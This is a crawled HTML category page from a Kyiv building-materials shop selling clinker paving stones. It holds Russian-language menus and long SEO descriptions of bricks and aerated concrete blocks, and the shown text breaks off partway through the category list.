

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit
body_size: 428712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
	<head>
<meta charset="utf-8">
<title>Клинкерная брусчатка «Бруккерам»  от КЕРАМЕЙЯ цена Киев, купить, тротуарную брусчатку в Киеве</title>
		<meta name="description" content="Купить клинкерную брусчатку в Киеве. Продажа клинкерной тротуарной брусчатки цена низкая, доставка по Киевской области и любой город Украины. Большой выбор клинкерной брусчатки (кирпича) разных цветов и размеров. Описание, свойства, фото, способы укладки" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
		<link href="/css/jquery.cluetip.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop 2/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop 2/css/global.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = '/';
			var static_token = '7e7912ffff61825575633d20351e6372';
			var token = 'c35dfb49a8e0dfa57fa0a5c6454eb7f0';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
		<script type="text/javascript" src="/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
		<!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="/css/jquery.autocomplete.css" />
<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><link rel="canonical" href="https://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit" />
<link rel="alternate" type="application/rss+xml" title="Клинкерная брусчатка «Бруккерам»  от КЕРАМЕЙЯ цена Киев, купить, тротуарную брусчатку в Киеве" href="http://www.zhbi-kirpich-stroyi.com/modules/feeder/rss.php?id_category=87&amp;orderby=name&amp;orderway=ASC" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru}'}
</script><!-- BlockSTMenu -->
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery.lavalamp-1.3.5.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/superfish.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/prestaloveeasymenu.js"></script>
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-vertical.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-navbar.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/prestaloveeasymenu.css" media="screen">

<!-- END BlockSTMenu -->
	</head>
	
	<body id="category">
			<noscript><ul><li>Для корректной работы магазина требуется JavaScript. Пожалуйста включите поддержку JavaScript в вашем браузере.</li></ul></noscript>
		<div id="page">

			<!-- Header -->
			<div id="header">
				<h1 id="logo"><a href="/" title="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы"><img src="/img/logo.jpg" alt="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы" /></a></h1>
				<div id="header_right">
					<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.zhbi-kirpich-stroyi.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Найти" class="button" />
	</p>
	</form>
</div>
	<script type="text/javascript">
		
		
		function formatSearch(row) {
			return row[2] + ' > ' + row[1];
		}

		function redirectSearch(event, data, formatted) {
			$('#search_query').val(data[1]);
			document.location.href = data[3];
		}
		
		$('document').ready( function() {
			$("#search_query").autocomplete(
				'https://www.zhbi-kirpich-stroyi.com/search.php', {
				minChars: 3,
				max:10,
				selectFirst:false,
				width:500,
				scroll: false,
				formatItem:formatSearch,
				extraParams:{ajaxSearch:1,id_lang:3}
			}).result(redirectSearch)
		});
		
	</script>
<!-- /Block search module TOP -->        <!-- Menu -->
         
            <div class="prestalove-easy-menu">
                <ul id="pl-easy-menu-0" class="pl-easy-menu sf-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/"  title="Главная" >Главная</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Бетон" >Бетон</a><ul id="pl-easy-menu-33" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Товарный бетон" >Товарный бетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/46-keramzitobeton-kiec-cena-kipit"  title="Керамзитобетон" >Керамзитобетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve"  title="Кладочный раствор" >Кладочный раствор</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/48-rastvor-cementnyj-zh-1-kiev-cena"  title="Раствор цементный (гарцовка)" >Раствор цементный (гарцовка)</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/14-kupit-zhelezobeton-cena"  title="ЖБИ" >ЖБИ</a><ul id="pl-easy-menu-10" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/39-pliti_perekritia_lotkov"  title="Плиты перекрытия Лотков" >Плиты перекрытия Лотков</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/19-plity-perekrytija-bezopalubnogo-formovanija"  title="Плиты перекрытия пустотные безопалубного формования" >Плиты перекрытия пустотные безопалубного формования</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/15-pliti_perekritija"  title="Плиты перекрытия пустотные" >Плиты перекрытия пустотные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/43-plity-balkonnye-cena-kiev"  title="Плиты балконные консольные" >Плиты балконные консольные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/18-Plity-perekrytiya-rebristye"  title="Плиты перекрытия ребристые" >Плиты перекрытия ребристые</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/34-plita-trotuarnaja-cena-kiev"  title="Плиты тротуарные" >Плиты тротуарные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/35-plity-dorozhnye-cena-kiev"  title="Плиты дорожные" >Плиты дорожные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/28-zabor-helezobetonnyj-kiev-cena"  title="Плиты ограждения" >Плиты ограждения</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/16-svai-zabivnye-cena-kiev"  title="Сваи забивные" >Сваи забивные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/20-fundamentnye-bloki-fbs-kiev"  title="Фундаментные блоки ФБС" >Фундаментные блоки ФБС</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/21-fundament"  title="Фундаменты ФЛ, ОП, БРФ" >Фундаменты ФЛ, ОП, БРФ</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/22-lestnichnie-marshi-cena-kiev-kupit"  title="Лестничные марши" >Лестничные марши</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/23-lestnichnie_ploshadki"  title="Лестничные площадки" >Лестничные площадки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/24-lesnichnie%20stupeni"  title="Лестничные ступени" >Лестничные ступени</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/25-lift-shahta-cena-kiev"  title="Лифтовые шахты" >Лифтовые шахты</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/26-ventilyacionnye-bloki-cena-kiev"  title="Вентиляционные блоки" >Вентиляционные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/27-garazh-zhelezobetonnyj-cena-kiev"  title="Гаражи железобетонные" >Гаражи железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/30-betonnye-kolca-cena-kiev"  title="Кольца колодезные" >Кольца колодезные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/31-kryshki-kolodcev-cena-kiev"  title="Крышки колодцев" >Крышки колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/32-dnishha-kolodcev"  title="Днища колодцев" >Днища колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/37-peremychki-zhelezobetonnye-cena-kiev"  title="Перемычки" >Перемычки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/33-progon-pr-prg-cena-kiev"  title="Прогоны" >Прогоны</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/36-borduri-cena-kiev"  title="Бордюры" >Бордюры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/38-lotki-zhelezobetonnye-cena-kiev"  title="Лотки инженерных сетей" >Лотки инженерных сетей</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/40-livnepriemnik-cena-kiev"  title="Ливнеприемники" >Ливнеприемники</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/41-teplokamery-cena-kiev"  title="Теплокамеры" >Теплокамеры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/42-stolbiki-zabora-cena-kiev"  title="Столбики железобетонные" >Столбики железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/29-stakan-zabora-kiev-cena"  title="Стаканы забора" >Стаканы забора</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/44-ballast-kranovyj-cena-kiev"  title="Балласты для кранов" >Балласты для кранов</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/11-kirpich-kupit-kiev"  title="Кирпич" >Кирпич</a><ul id="pl-easy-menu-6" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="Кирпич строительный рядовой" >Кирпич строительный рядовой</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич" >Облицовочный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj "  title="Клинкерный кирпич" >Клинкерный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="Силикатный кирпич" >Силикатный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="Огнеупорный кирпич" >Огнеупорный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Двойной кирпич" >Двойной кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич" >Фасонный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Кирпич ручной формовки" >Кирпич ручной формовки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Кирпич тротуарный" >Кирпич тротуарный</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="Блоки" >Блоки</a><ul id="pl-easy-menu-13" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="Газоблоки (газобетон)" >Газоблоки (газобетон)</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитные блоки" >Керамзитные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="Бетонные блоки" >Бетонные блоки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Керамические блоки" >Керамические блоки</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/53-stroitelnye-work-kiev-price"  title="Услуги" >Услуги</a><ul id="pl-easy-menu-12" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/49-rytjo-kotlovanov-cena-kiev"  title="Рытье котлованов" >Рытье котлованов</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/50-fundament-price-kiev-rabota"  title="Фундаментные работы" >Фундаментные работы</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/51-kladka-kirpicha-cena-kiev"  title="Кладочные работы" >Кладочные работы</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/52-krovlya-krysha-price-kiev"  title="Кровельные работы" >Кровельные работы</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/9-uteplitel"  title="Утеплитель" >Утеплитель</a><ul id="pl-easy-menu-11" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="Утеплитель Rockwool" >Утеплитель Rockwool</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/56-price-list-kiev"  title="цены" >цены</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/5-payment"  title="Контакты" >Контакты</a></li></ul>
            </div>
		<!--/ Menu -->
        	
        
				</div>
			</div>

			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="/themes/prestashop 2/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>стройматериалы</h4>
	<div class="block_content">
		<ul class="tree dhtml">
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev"  title="На сайте &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «Жби-Кирпич-Киев»&lt;/a&gt; Вы можете заказать и &lt;strong&gt; купить кирпич рядовой &lt;/strong&gt; ведущих производителей Украины. У нас всегда низкая цена на кирпич рядовой с доставкой по Киеву, Киевской области, а также по всей Украине.

В продаже всегда &lt;strong&gt; кирпич рядовой &lt;/strong&gt; всех видов, размеров и марок прочности:

Виды керамического рядового кирпича:
- Керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price&gt; кирпич рядовой полнотелый&lt;/a&gt; одинарный;
- Керамический кирпич рядовой полнотелый полуторный;
- Керамический кирпич рядовой пустотелый одинарный;
- Керамический кирпич рядовой пустотелый полуторный
- Керамический кирпич рядовой пустотелый двойной 2нф.

Виды силикатного рядового кирпича:
- Силикатный кирпич рядовой полнотелый одинарный;
- Силикатный кирпич рядовой полнотелый полуторный;
- Силикатный кирпич рядовой пустотелый одинарный;
- Силикатный кирпич рядовой пустотелый полуторный;
- Силикатный кирпич рядовой пустотелый двойной.

Размеры кирпича (длина*ширина*толщина):
- размеры одинарного кирпича: 250*120*65 мм.
- размеры полуторный кирпича: 250*120*88 мм.
- размеры двойной кирпич 2-НФ: 250*120*138 мм.

Количество штук кирпича в 1-ом м3: кирпич одинарный 1 м.куб = 513 шт.; кирпич полуторный 1м.куб = 379 шт.; двойной кирпич 2НФ (керамический блок 2NF) 1м.куб = 255 шт.

Прочность рядового керамического и силикатного кирпича:
Прочность кирпича - это способность выдерживать нагрузки при давлении на единицу площади поверхности. Прочность измеряется в кг/см2, с обозначением впереди стоящей буквы «М». Например возьмем кирпич рядовой М-150 (выдерживает нагрузку 150кг на 1 см2). У нас Вы можете посмотреть и купить в Киеве кирпич рядовой: М75, М100, М125, М150.

Области применения рядового кирпича:
Кирпич рядовой или как его еще называют кирпич строительный (черновой) используется для кладки внутренних и наружных стен, перегородок, колон и разных строительных конструкций, так как он обладает высокой несущей прочностью.

У нас можно купить &lt;strong&gt; кирпич рядовой &lt;/strong&gt; разных видов от лучших Украинских производителей всегда гарантированно хорошего качества. &lt;a href= http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev &gt; Купить кирпич рядовой &lt;/a&gt; с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. Доставка кирпича происходит на европалетах, что гарантирует сохранность кирпича от боя вовремя транспортировки. 


&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; Вернутся на главную &lt;/a&gt;">Кирпич рядовой</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price"  title="Наша компания &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «ЖБИ кирпич Киев» &lt;/a&gt; осуществляет продажу строительного рядового кирпича от лучших Украинских производителей. У нас всегда низкая цена на керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price &gt; кирпич рядовой полнотелый &lt;/a&gt; с доставкой по Киеву, области, а также по всей Украине. 

На наших складах в Киеве, вы всегда можете купить: 
- керамический &lt;strong&gt; кирпич рядовой полнотелый одинарный &lt;/strong&gt; размеры 250*120*65 мм., количество штук кирпича в 1 м.куб = 513 шт.;
- керамический &lt;strong&gt; кирпич рядовой полнотелый полуторный &lt;/strong&gt; размеры 250*120*88 мм., Количество штук кирпича в 1 м.куб = 513 шт.

&lt;strong&gt; Полнотелый керамический кирпич &lt;/strong&gt; – это прочный, надежный и экологически чистый строительный материал, для изготовления которого применяется красная глина. Применяется в промышленном и частном строительстве любого типа стен. &lt;strong&gt; Полнотелый рядовой кирпич &lt;/strong&gt; в основном используют для кладки несущих стен, перегородок, фундаментов, цоколей, а также для кладки печей и дымоходов в зонах, где температура не превышает температуры обжига кирпича. Полнотелый &lt;a href= http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev&gt; рядовой кирпич&lt;/a&gt; отличается высокой прочностью, но не обладает высокой стойкостью к воздействию окружающей среды. Поэтому для наружных стен полнотелый кирпич можно использовать только с применением защитно-декоративного покрытия (лицевой кирпич или штукатурка).

Характеристики кирпича
- Вид: керамический;
- Название: рядовой (строительный);
- Пустотность: полнотелый;
- Размеры: одинарный (250*120*65 мм.), полуторный (250*120*88 мм.);
- Цвет: красный;
- Поверхность: гладкая или рифленая;
- Прочность: М75, М100, М125, М150, М-200;
- Морозостойкость: от F20;
- Упаковка: деревянный эвроподдон.

У нас можно &lt;strong&gt; купить кирпич керамический рядовой полнотелый одинарный и полуторный&lt;/strong&gt; от лучших Украинских производителей. Купить кирпич рядовой полнотелый с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков. Всегда большой выбор кирпича на складе в Киеве. У нас цена на кирпич в Киеве низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.

&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; вернутся на главную&lt;/a&gt;">Кирпич рядовой полнотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price"  title="&lt;strong&gt; Газоблок &lt;/strong&gt; (автоклавный ячеистый газобетон) в последнее время стал более популярным  строительным материалом, чем пеноблок и даже кирпич, так как имеет ряд преимуществ, которыми он обладает. Основные преимущества газобетонного блока: он легче кирпича (средний вес газобетонного блока около 22 кг. тогда как аналогичный объем кирпича будет весить около 64 кг), отличная звукоизоляция (в 10 раз лучше поглощает звук чем кирпич), у него высокая прочность, стойкость к гниению, длительный срок эксплуатации, высокая морозостойкость, огнеупорность (&lt;strong&gt; газобетон &lt;/strong&gt; не горит), ячеистый газобетон легко обрабатывается (его можно пилить, сверлить, фрезеровать и т. д.), строительство из газоблока происходит на порядок быстрее кирпичной кладки, к тому же данный строительный материал является экологически чистым (&lt;strong&gt; газобетон &lt;/strong&gt; изготавливается без использования вредных добавок). Используя &lt;strong&gt; газоблоки &lt;/strong&gt; можно соорудить здание с разной толщиной стен и с различной теплопроводностью (зависит от плотности газобетона).

Что такое &lt;strong&gt; автоклавный газобетон &lt;/strong&gt; ? Это разновидность ячеистого бетона (искусственный камень) в котором равномерно распределены поры, содержащие воздух. Изготавливается он из цемента и извести, которые замешивают на воде и заливают в форму. После этого добавляют алюминиевую пудру, она играет роль газообразователя, так как в присутствии воды с известью выделяется водород, который и образует поры после затвердевания. Получившаяся масса разрезается на панели, плиты или блоки, которые затем закаляют при термообработке под давлением в автоклаве, приобретая необходимую жесткость.

Если вам нужно &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt; или другом городе Украины, обращайтесь в компанию «Жби Кирпич Киев». На нашем сайте вы можете посмотреть &lt;a href= http://zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; газобетон&lt;/a&gt; от лучших производителей Украины, таких как &lt;a href= http://zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price&gt; «Стоунлайт»&lt;/a&gt;, «Аэрок», &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt;. Всегда низкая &lt;strong&gt; цена на газоблоки &lt;/strong&gt;, доставка по Киеву и области манипулятором.">Газоблоки (газобетон)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price"  title="&lt;strong&gt; Газоблок СТОУНЛАЙТ &lt;/strong&gt; производятся на современном высококачественном немецком оборудовании, которое полностью автоматизировано, производит &lt;strong&gt; газобетонные блоки &lt;/strong&gt; высокого качества, которые отвечают самым высоким требованиям. Используя струнную технологию резки, &lt;strong&gt; газоблоки Бровары СТОУНЛАЙТ &lt;/strong&gt; отличаются своей высокой точностью геометрических размеров. Ячеистый  бетон объединяет в себе в себе свойства, которыми обладает газобетон и пенобетон. &lt;strong&gt; Газобетон СТОУНЛАЙТ &lt;/strong&gt;, всегда гарантированно высокого качества, так как производится в заводских условиях, поскольку в процесс его изготовления используется автоклавная обработка. &lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; Газобетонные блоки&lt;/a&gt; одинаковых размеров, имеют форму прямоугольного параллелепипеда высокой точности и геометрических размеров с отклонением не превышающим ±1 мм., это облегчает их монтаж и транспортировку.

Свойства и характеристики, которыми обладает &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt;автоклавный ячеистый газобетонный блок Стоунлайт&lt;/a&gt;: хорошая тепло- и шумо-изоляция, устойчивость к огню, устойчивость к воздействию окружающей среды и микроорганизмов, долгий срок эксплуатации блоков, высокий уровень надежности зданий, простота монтажа, быстрота кладки любых стен.

У нас Вы можете купить &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt; газоблоки СТОУНЛАЙТ &lt;/a&gt; в Киеве с доставкой по Киевской области. Всегда большой выбор на газобетонные блоки: &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/446-gazoblok-stonelight-gladkij-kiev.html&gt; гладкий газоблок Стоунлайт&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/448-gazobetonnyj-u-blok-stounlajt-lotkovyj-gazoblok-.html&gt; U-блок Стоунлайт лотковый&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/447-gazoblok-stonelight-peregorodochnyj-kiev.html&gt; Газоблок Стоунлайт перегородочный&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-stonelight-kiev-price/445-gazobetonnyj-blok-stenovoj-stounlajt-paz-greben-kiev.html&gt;Газоблок паз-гребень Стоунлайт&lt;/a&gt;. Вся продукция сертифицирована и сопровождается паспортом качества.">Газоблок СТОУНЛАЙТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev"  title="Компания ООО «ЮДК» – является крупнейшим производителем ячеистого автоклавного газобетона в восточной Украине. Газобетон ЮДК изготавливается на современном технологическом оборудовании компании «Masa AG».

&lt;strong&gt; Автоклавный газобетон UDK &lt;/strong&gt; производятся из природных материалов: молотого кварцевого песка, портландцемента и негашеной извести, воды и добавки гипсового камня и алюминиевого газообразователя для образования воздушно-пористой структуры материала. &lt;strong&gt; Газобетон ЮДК &lt;/strong&gt; формируется массивом в крупноразмерной форме и разрезается на газобетонные блоки при помощи специальных машин проволочной струной. Такой метод позволяет получать газоблок точных размеров с отклонениями не более ±1,5 мм, благодаря чему кладку блоков можно производить на тонкослойных клеевых смесях. После резки осуществляется автоклавная обработка газобетон в среде насыщенного пара по специальному режиму, с температурой до 195 °С и давлении до 12 атм., за счет этого газобетонные блоки имеют более высокий класс прочности и не нуждаются в дополнительном выдерживании перед применением.

&lt;strong&gt; Газоблок UDK &lt;/strong&gt; обеспечивает превосходные теплозащитные характеристики зданий, значительно снижая количество потребляемой энергии. Использование блоков из газобетона UDK позволяет уменьшить количество строительных твердых отходов, не требует использования дополнительных изоляционных материалов, что позволяет значительно экономить. Для удобства транспортировки и хранения, газобетонные блоки «ЮДК» укладываются на деревянные паллеты, а сверху упаковываются в фирменную пленку.

